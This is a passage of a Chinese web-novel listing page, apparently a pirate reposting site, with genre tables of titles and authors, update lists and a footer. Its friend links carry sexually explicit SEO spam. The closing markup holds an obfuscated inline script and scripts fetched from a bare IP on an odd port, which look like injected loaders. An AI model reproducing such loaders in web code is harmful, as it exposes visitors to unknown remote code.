alt="女王她肤白貌美" author="后紫" /></a></div><dl><dt><a href="/shu/oGH5.html" title="女王她肤白貌美">女王她肤白貌美</a></dt><dd>文案： 1、初遇小女王，那年董乘浪高二  “星，我给你写了首诗。”  “念。”  ...</dd></dl><div class="clear"></div></div><ul><li><a href="/shu/e4Jn.html" title="我家夫人是全系废材/最强重生：高冷老公，来战！">我家夫人是全系废材/最强重生：高冷老公，来战！</a>/墨浅伊</li><li><a href="/shu/Jrt.html" title="痴恋一生">痴恋一生</a>/言心语</li><li><a href="/shu/NzR3.html" title="娘亲之男人靠不住论">娘亲之男人靠不住论</a>/殊默</li><li><a href="/shu/eU5F.html" title="清梦·繁华冢">清梦·繁华冢</a>/段琳琅</li><li><a href="/shu/N1A5.html" title="弑君王妃：宠绝三宫六院">弑君王妃：宠绝三宫六院</a>/融冰</li><li><a href="/shu/IKZP.html" title="云鬓添香">云鬓添香</a>/狂上加狂</li><li><a href="/shu/eZNN.html" title="我的小道观又上热搜了">我的小道观又上热搜了</a>/木一了</li><li><a href="/shu/eltv.html" title="（BG/花千骨同人）花千骨之黑白人">（BG/花千骨同人）花千骨之黑白人</a>/温连</li><li><a href="/shu/M3a.html" title="异世婚嫁路-共妻守则">异世婚嫁路-共妻守则</a>/半袖妖妖</li><li><a href="/shu/1124516908.html" title="悖论H">悖论H</a>/流苏</li></ul></div><div class="content"><h2>穿越架空</h2><div class="top"><div class="image"><a href="/shu/IOa1.html" target="_blank" title="前朝后宫都是修罗场(女尊)"><img data-lazy="//cdn.cetu8.cc/uptu/q/dY3j.jpg?sm" alt="前朝后宫都是修罗场(女尊)" author="海大人" /></a></div><dl><dt><a href="/shu/IOa1.html" title="前朝后宫都是修罗场(女尊)">前朝后宫都是修罗场(女尊)</a></dt><dd>晋江VIP完结 总书评数：3651 当前被收藏数：6094 营养液数：3819 文...</dd></dl><div class="clear"></div></div><ul><li><a href="/shu/O3kn.html" title="反派正在进行中/当穿越遭遇重生">反派正在进行中/当穿越遭遇重生</a>/百友</li><li><a href="/shu/eWbv.html" title="捡到女主少年时">捡到女主少年时</a>/小吾君</li><li><a href="/shu/eFkI.html" title="（陈情令同人）陈情令之主角欠我一首主题曲">（陈情令同人）陈情令之主角欠我一首主题曲</a>/颜月出</li><li><a href="/shu/exsc.html" title="穿成花瓶美人后我爆红全网">穿成花瓶美人后我爆红全网</a>/奶糖团子精</li><li><a href="/shu/SSRu.html" title="女配她妈是豪门大佬的白月光">女配她妈是豪门大佬的白月光</a>/林绵绵</li><li><a href="/shu/1H6.html" title="我跟你没有关系！">我跟你没有关系！</a>/盛夏雨儿</li><li><a href="/shu/eS2R.html" title="公子强娶">公子强娶</a>/丹青手</li><li><a href="/shu/eisn.html" title="女王制造商[重生]">女王制造商[重生]</a>/江山沧澜</li><li><a href="/shu/IMGT.html" title="省吃俭用当顶流">省吃俭用当顶流</a>/千千鸟</li><li><a href="/shu/IWo3.html" title="守寡三年后，战死的夫君回来了">守寡三年后，战死的夫君回来了</a>/青墨歌</li></ul></div><div class="content"><h2>架空历史</h2><div class="top"><div class="image"><a href="/shu/Ndz4.html" target="_blank" title="女尊之宠夫"><img data-lazy="//cdn.cetu8.cc/uptu/9/97X.jpg?sm" alt="女尊之宠夫" author="卟许胡来" /></a></div><dl><dt><a href="/shu/Ndz4.html" title="女尊之宠夫">女尊之宠夫</a></dt><dd>晋江VIP完结 当前被收藏数：7180 文章积分：96,797,266 文...</dd></dl><div class="clear"></div></div><ul><li><a href="/shu/oZmd.html" title="六零之酸爽人生[穿越]">六零之酸爽人生[穿越]</a>/冬雪漫天</li><li><a href="/shu/eJF.html" title="五凤朝阳刀">五凤朝阳刀</a>/寒香</li><li><a href="/shu/1530187130.html" title="天命蛊师">天命蛊师</a>/鱼北北</li><li><a href="/shu/oY7c.html" title="女配要上位">女配要上位</a>/安酥</li><li><a href="/shu/Ndb0.html" title="婚后玩命日常（颠鸾倒凤）">婚后玩命日常（颠鸾倒凤）</a>/无牙子</li><li><a href="/shu/e0ju.html" title="（历史同人）朕与秦王扫六合">（历史同人）朕与秦王扫六合</a>/竹止</li><li><a href="/shu/NgBp.html" title="民国之芷若重生">民国之芷若重生</a>/秦维桢</li><li><a href="/shu/S2aJ.html" title="华枝春">华枝春</a>/怀愫</li><li><a href="/shu/1627976580.html" title="风云保安艳遇记">风云保安艳遇记</a>/无花公子</li><li><a href="/shu/ohY8.html" title="她美貌无双">她美貌无双</a>/月照溪</li></ul></div><div class="content"><h2>现代都市</h2><div class="top"><div class="image"><a href="/shu/NPNo.html" target="_blank" title="我的呆学霸男友"><img data-lazy="//cdn.cetu8.cc/uptu/A/NefA.jpg?sm" alt="我的呆学霸男友" author="仲希" /></a></div><dl><dt><a href="/shu/NPNo.html" title="我的呆学霸男友">我的呆学霸男友</a></dt><dd>晋江VIP完结 当前被收藏数：16570 文章积分：246,172,048 ...</dd></dl><div class="clear"></div></div><ul><li><a href="/shu/QBs.html" title="我的私人生活">我的私人生活</a>/零点抵达</li><li><a href="/shu/SNhJ.html" title="赶在雨天来见你">赶在雨天来见你</a>/时玖远</li><li><a href="/shu/oFO8.html" title="乡间少年行">乡间少年行</a>/乡野</li><li><a href="/shu/9pQ.html" title="一场跨国忘年恋">一场跨国忘年恋</a>/余帛</li><li><a href="/shu/IRb7.html" title="后妈难当">后妈难当</a>/白衣若雪</li><li><a href="/shu/eAl3.html" title="暮野">暮野</a>/猫界第一噜</li><li><a href="/shu/NXsI.html" title="你缺男朋友吗">你缺男朋友吗</a>/雨雾小甜饼</li><li><a href="/shu/SS2F.html" title="新来的助理不对劲">新来的助理不对劲</a>/紅桃九</li><li><a href="/shu/NprB.html" title="（综同人）[综]野有蔓草">（综同人）[综]野有蔓草</a>/清明鬼</li><li><a href="/shu/IuGO.html" title="和虐文作者恋爱了">和虐文作者恋爱了</a>/恋爱了》txt下载 作者:酒小熹</li></ul></div><div class="content"><h2>武侠小说</h2><div class="top"><div class="image"><a href="/shu/WKG.html" target="_blank" title="十二郎"><img data-lazy="//cdn.cetu8.cc/normal/1257068047/17777.jpg?sm" alt="十二郎" author="独孤红" /></a></div><dl><dt><a href="/shu/WKG.html" title="十二郎">十二郎</a></dt><dd>第一章雕玉观音的人 雪，已经化了，满地泥泞。 怎么不？这条路上打日出到何落就不知道...</dd></dl><div class="clear"></div></div><ul><li><a href="/shu/7W0.html" title="末世之美女保镖">末世之美女保镖</a>/埋头码字</li><li><a href="/shu/o9r8.html" title="（倚天同人）青书劫凰">（倚天同人）青书劫凰</a>/日之方</li><li><a href="/shu/o39X.html" title="江湖梦·短篇武侠集锦">江湖梦·短篇武侠集锦</a>/多人</li><li><a href="/shu/2098001570.html" title="横行都市（艳行风尘）">横行都市（艳行风尘）</a>/风雨同舟888</li><li><a href="/shu/1910419548.html" title="我有十万倍天赋">我有十万倍天赋</a>/云小佛</li><li><a href="/shu/foT.html" title="重生之孽奴虐暴君">重生之孽奴虐暴君</a>/梅果</li><li><a href="/shu/431335606.html" title="诸天道果模拟：从九龙拉棺开始">诸天道果模拟：从九龙拉棺开始</a>/月的星门</li><li><a href="/shu/NcT.html" title="大魔神">大魔神</a>/不信天上掉馅饼</li><li><a href="/shu/eUrI.html" title="表面天下第一">表面天下第一</a>/妄鸦</li><li><a href="/shu/QlA.html" title="师父，我喜欢她（GL）">师父，我喜欢她（GL）</a>/东方度</li></ul></div><div class="content"><h2>竞技小说</h2><div class="top"><div class="image"><a href="/shu/NRSA.html" target="_blank" title="（网王+头文字D同人）糖衣炮弹"><img data-lazy="//cdn.cetu8.cc/uptu/C/PC4.jpg?sm" alt="（网王+头文字D同人）糖衣炮弹" author="舞袖罗" /></a></div><dl><dt><a href="/shu/NRSA.html" title="（网王+头文字D同人）糖衣炮弹">（网王+头文字D同人）糖衣炮弹</a></dt><dd>晋江高积分VIP完结 总点击数：645438 当前被收藏数：2587 文...</dd></dl><div class="clear"></div></div><ul><li><a href="/shu/523287660.html" title="艳福仙医">艳福仙医</a>/mp3</li><li><a href="/shu/Sd7N.html" title="余下的，只有噪音">余下的，只有噪音</a>/沉默的爱</li><li><a href="/shu/1c9.html" title="我是你的阿婆煮">我是你的阿婆煮</a>/画眉郎</li><li><a href="/shu/IJpY.html" title="LOL暗恋指南[电竞]">LOL暗恋指南[电竞]</a>/积雨</li><li><a href="/shu/IRHT.html" title="君心">君心</a>/欧布美卤奢</li><li><a href="/shu/WWF.html" title="英雄联盟之谁与争锋">英雄联盟之谁与争锋</a>/乱</li><li><a href="/shu/131353508.html" title="神奇宝贝：超能系格斗大师">神奇宝贝：超能系格斗大师</a>/神奇宝贝无防守怪力</li><li><a href="/shu/IbnM.html" title="系统之骚气直男（NPH）">系统之骚气直男（NPH）</a>/榛四酱</li><li><a href="/shu/SS0R.html" title="潮热夏雨">潮热夏雨</a>/檐下月</li><li><a href="/shu/oJzR.html" title="网游之剑震天下">网游之剑震天下</a>/零想</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[娱乐圈]</span><span class="s2"><a href="/shu/Sjz4.html" title="">我好喜欢你/佳人如茉[先婚后爱]</a></span><span class="s3"><a href="/shu/Sjz4/196.html" target="_blank" title="">第 196 节</a></span><span class="s4">武河汐</span><span class="s5">01-31 22:18</span></li><li><span class="s1">[耽美现代]</span><span class="s2"><a href="/shu/okRT.html" title="">并非阳光（出书版）</a></span><span class="s3"><a href="/shu/okRT/130.html" target="_blank" title="">第 130 节</a></span><span class="s4">风弄</span><span class="s5">01-31 18:20</span></li><li><span class="s1">[HE小说]</span><span class="s2"><a href="/shu/oNhL.html" title="">撒野</a></span><span class="s3"><a href="/shu/oNhL/549.html" target="_blank" title="">第 549 节</a></span><span class="s4">巫哲</span><span class="s5">01-31 16:55</span></li><li><span class="s1">[机甲小说]</span><span class="s2"><a href="/shu/ckPR.html" title="">末世系统：我携千亿物资归来</a></span><span class="s3"><a href="/shu/ckPR/213.html" target="_blank" title="">第 213 节</a></span><span class="s4">夜雨鸢</span><span class="s5">01-31 15:23</span></li><li><span class="s1">[爽文小说]</span><span class="s2"><a href="/shu/ckPZ.html" title="">说好拯救反派我比反派更疯了</a></span><span class="s3"><a href="/shu/ckPZ/210.html" target="_blank" title="">第 210 节</a></span><span class="s4">来个上上签</span><span class="s5">01-31 15:04</span></li><li><span class="s1">[皇后小说]</span><span class="s2"><a href="/shu/ckP2.html" title="">风起皇梁</a></span><span class="s3"><a href="/shu/ckP2/166.html" target="_blank" title="">第 166 节</a></span><span class="s4">唐西洲</span><span class="s5">01-31 14:50</span></li><li><span class="s1">[同人小说]</span><span class="s2"><a href="/shu/ckPi.html" title="">（综漫同人）名柯宿主他又在反向攻略</a></span><span class="s3"><a href="/shu/ckPi/184.html" target="_blank" title="">第 184 节</a></span><span class="s4">松松包</span><span class="s5">01-31 13:47</span></li><li><span class="s1">[Array]</span><span class="s2"><a href="/shu/P1s.html" title="">娘娘腔</a></span><span class="s3"><a href="/shu/P1s/186.html" target="_blank" title="">第 186 节</a></span><span class="s4">水千丞</span><span class="s5">01-31 13:11</span></li><li><span class="s1">[灵异小说]</span><span class="s2"><a href="/shu/ckI1.html" title="">契约玄学大佬后我爆红了</a></span><span class="s3"><a href="/shu/ckI1/390.html" target="_blank" title="">第 390 节</a></span><span class="s4">听芃</span><span class="s5">01-31 12:53</span></li><li><span class="s1">[重生小说]</span><span class="s2"><a href="/shu/ckP7.html" title="">穿越异世，夫郎是个小神仙</a></span><span class="s3"><a href="/shu/ckP7/170.html" target="_blank" title="">第 170 节</a></span><span class="s4">离情杳杳</span><span class="s5">01-31 12:51</span></li><li><span class="s1">[恐怖惊悚]</span><span class="s2"><a href="/shu/ckc3.html" title="">在外星球继承一座植物园后</a></span><span class="s3"><a href="/shu/ckc3/170.html" target="_blank" title="">第 170 节</a></span><span class="s4">僵尸菇菇</span><span class="s5">01-31 12:49</span></li><li><span class="s1">[游戏小说]</span><span class="s2"><a href="/shu/ckPJ.html" title="">异世界魔法学院</a></span><span class="s3"><a href="/shu/ckPJ/190.html" target="_blank" title="">第 190 节</a></span><span class="s4">青山披雪</span><span class="s5">01-31 12:45</span></li><li><span class="s1">[腹黑小说]</span><span class="s2"><a href="/shu/ckOX.html" title="">快穿攻略：腹黑男神宠上天</a></span><span class="s3"><a href="/shu/ckOX/1746.html" target="_blank" title="">第 1746 节</a></span><span class="s4">甜心非</span><span class="s5">01-31 12:25</span></li><li><span class="s1">[都市小说]</span><span class="s2"><a href="/shu/ckPa.html" title="">咸鱼她被迫上岗[刑侦]</a></span><span class="s3"><a href="/shu/ckPa/354.html" target="_blank" title="">第 354 节</a></span><span class="s4">银羽微光</span><span class="s5">01-31 12:19</span></li><li><span class="s1">[淡定小说]</span><span class="s2"><a href="/shu/ckPN.html" title="">[历史直播]青史之下，百代共闻</a></span><span class="s3"><a href="/shu/ckPN/167.html" target="_blank" title="">第 167 节</a></span><span class="s4">何到关山</span><span class="s5">01-31 09:51</span></li><li><span class="s1">[原创小说]</span><span class="s2"><a href="/shu/806428218.html" title="">七零海岛团宠日常</a></span><span class="s3"><a href="/shu/806428218/33.html" target="_blank" title="">第 9 章</a></span><span class="s4">大行星</span><span class="s5">01-31 02:48</span></li><li><span class="s1">[游戏小说]</span><span class="s2"><a href="/shu/ckoI.html" title="">（女神异闻录同人）论挽回月下救世者的可能性</a></span><span class="s3"><a href="/shu/ckoI/107.html" target="_blank" title="">第 107 节</a></span><span class="s4">帷幕灯火</span><span class="s5">01-31 00:18</span></li><li><span class="s1">[HE小说]</span><span class="s2"><a href="/shu/ckNu.html" title="">（综漫同人）诸伏军师今天告白了吗？</a></span><span class="s3"><a href="/shu/ckNu/93.html" target="_blank" title="">第 93 节</a></span><span class="s4">冰凌雨</span><span class="s5">01-31 00:06</span></li><li><span class="s1">[重生小说]</span><span class="s2"><a href="/shu/ckkN.html" title="">吕布穿水浒，从辽国突围开始</a></span><span class="s3"><a href="/shu/ckkN/1977.html" target="_blank" title="">第 1977 节</a></span><span class="s4">游鼠</span><span class="s5">01-30 23:41</span></li><li><span class="s1">[宅男小说]</span><span class="s2"><a href="/shu/ckdu.html" title="">一人成宗</a></span><span class="s3"><a href="/shu/ckdu/1142.html" target="_blank" title="">第 1142 节</a></span><span class="s4">枚可</span><span class="s5">01-30 18:37</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">娱乐</span><span class="s2"><a href="/shu/Sjz4.html" title="">我好喜欢你/佳人如茉[先婚后爱]</a></span><span class="s5">武河汐</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/shu/okRT.html" title="">并非阳光（出书版）</a></span><span class="s5">风弄</span></li><li><span class="s1">HE</span><span class="s2"><a href="/shu/oNhL.html" title="">撒野</a></span><span class="s5">巫哲</span></li><li><span class="s1">机甲</span><span class="s2"><a href="/shu/ckPR.html" title="">末世系统：我携千亿物资归来</a></span><span class="s5">夜雨鸢</span></li><li><span class="s1">爽文</span><span class="s2"><a href="/shu/ckPZ.html" title="">说好拯救反派我比反派更疯了</a></span><span class="s5">来个上上签</span></li><li><span class="s1">皇后</span><span class="s2"><a href="/shu/ckP2.html" title="">风起皇梁</a></span><span class="s5">唐西洲</span></li><li><span class="s1">同人</span><span class="s2"><a href="/shu/ckPi.html" title="">（综漫同人）名柯宿主他又在反向攻略</a></span><span class="s5">松松包</span></li><li><span class="s1"></span><span class="s2"><a href="/shu/P1s.html" title="">娘娘腔</a></span><span class="s5">水千丞</span></li><li><span class="s1">灵异</span><span class="s2"><a href="/shu/ckI1.html" title="">契约玄学大佬后我爆红了</a></span><span class="s5">听芃</span></li><li><span class="s1">重生</span><span class="s2"><a href="/shu/ckP7.html" title="">穿越异世，夫郎是个小神仙</a></span><span class="s5">离情杳杳</span></li><li><span class="s1">恐怖</span><span class="s2"><a href="/shu/ckc3.html" title="">在外星球继承一座植物园后</a></span><span class="s5">僵尸菇菇</span></li><li><span class="s1">游戏</span><span class="s2"><a href="/shu/ckPJ.html" title="">异世界魔法学院</a></span><span class="s5">青山披雪</span></li><li><span class="s1">腹黑</span><span class="s2"><a href="/shu/ckOX.html" title="">快穿攻略：腹黑男神宠上天</a></span><span class="s5">甜心非</span></li><li><span class="s1">都市</span><span class="s2"><a href="/shu/ckPa.html" title="">咸鱼她被迫上岗[刑侦]</a></span><span class="s5">银羽微光</span></li><li><span class="s1">淡定</span><span class="s2"><a href="/shu/ckPN.html" title="">[历史直播]青史之下，百代共闻</a></span><span class="s5">何到关山</span></li><li><span class="s1">原创</span><span class="s2"><a href="/shu/806428218.html" title="">七零海岛团宠日常</a></span><span class="s5">大行星</span></li><li><span class="s1">游戏</span><span class="s2"><a href="/shu/ckoI.html" title="">（女神异闻录同人）论挽回月下救世者的可能性</a></span><span class="s5">帷幕灯火</span></li><li><span class="s1">HE</span><span class="s2"><a href="/shu/ckNu.html" title="">（综漫同人）诸伏军师今天告白了吗？</a></span><span class="s5">冰凌雨</span></li><li><span class="s1">重生</span><span class="s2"><a href="/shu/ckkN.html" title="">吕布穿水浒，从辽国突围开始</a></span><span class="s5">游鼠</span></li><li><span class="s1">宅男</span><span class="s2"><a href="/shu/ckdu.html" title="">一人成宗</a></span><span class="s5">枚可</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//cetu8.com/" target="_blank">策图小说吧</A> &nbsp;|&nbsp; <a href="http://m.cetu8.com/shu/N6Up.html" target="_blank" class="">大炕上和亲亲公个取所需</a> &nbsp;|&nbsp; <a href="http://m.cetu8.com/shu/oN2E.html" target="_blank" class="">帐中香小说在线全文免费阅读txt笔趣阁</a> &nbsp;|&nbsp; <a href="http://m.cetu8.com/shu/oN2E.html" target="_blank" class="">帐中香长生君小说在线全文免费阅读TXT笔趣</a> &nbsp;|&nbsp; <a href="http://m.cetu8.com/shu/SNlI.html" target="_blank" class="">可怜的牲畜</a> &nbsp;|&nbsp; <a href="http://m.cetu8.com/shu/oN2E.html" target="_blank" class="">帐中香小说</a> &nbsp;|&nbsp; <a href="http://m.cetu8.com/shu/NFES.html" target="_blank" class="">大山里肥岳小说</a> &nbsp;|&nbsp; <a href="http://m.cetu8.com/shu/oiEs/likes.html" target="_blank" class="">四四八八穿越天龙</a> &nbsp;|&nbsp; <a href="http://m.cetu8.com/shu/414099823.html" target="_blank" class="">乐可小说全文免费阅读无弹窗笔趣</a> &nbsp;|&nbsp; <a href="http://m.cetu8.com/" target="_blank" class="">u8小说</a> &nbsp;|&nbsp; <a href="http://m.cetu8.com/shu/oN2E.html" target="_blank" class="">《帐中香》</a> &nbsp;|&nbsp; <a href="http://m.cetu8.com/shu/NFES.html" target="_blank" class="">岳的下面又肥又黑</a> &nbsp;|&nbsp; <a href="http://m.cetu8.com/shu/oN2E.html" target="_blank" class="">帐中香TXL金银花</a> &nbsp;|&nbsp; <a href="http://m.cetu8.com/shu/414099823.html" target="_blank" class="">乐可小说在线全文免费阅读TXT笔趣无弹窗</a> &nbsp;|&nbsp; <a href="http://m.cetu8.com/shu/oN2E.html" target="_blank" class="">帐中香小说在线全文免费阅读</a> &nbsp;|&nbsp; <a href="http://m.cetu8.com/shu/414099823.html" target="_blank" class="">乐可txt全文无广告免费阅读</a> &nbsp;|&nbsp; <a href="http://m.cetu8.com/shu/414099823.html" target="_blank" class="">乐可全文txt</a> &nbsp;|&nbsp; <a href="http://m.cetu8.com/shu/414099823.html" target="_blank" class="">乐可全文免费阅读弹窗阅读</a> &nbsp;|&nbsp; <a href="http://m.cetu8.com/shu/oN2E.html" target="_blank" class="">帐中香小说免费阅读无弹幕</a> &nbsp;|&nbsp; <a href="http://m.cetu8.com/shu/NFES.html" target="_blank" class="">大山里肥岳1-42小说</a> &nbsp;|&nbsp; <a href="http://cetu8.com/" target="_blank" class="">u8.com</a><a href="//fanti.cetu8.cc/">繁体版</a><div class="clear"></div></div></div><script src="/5yizs/318.z2n1s0"></script><section class="f0"><script>window[window["A1_"]||"Object"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.cetu8.cc/">策图小说吧</a>(cetu8.com) All Rights Reserved. <a href="//fanti.cetu8.cc/?FROM=bjs&u=BJS" data-translate="（切回简体版）|（切换繁体中文）">（繁体中文）</a></p><p><a href="/about/">联系方式：<img data-lazy="/img/jmailnBQ1.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:64567/xcdn9/js/_init.js?318"></script><script src="https://172.247.93.92:64567/xcdn9/www1/_common.js?318"></script><script use="70.774ms"></script></body></html>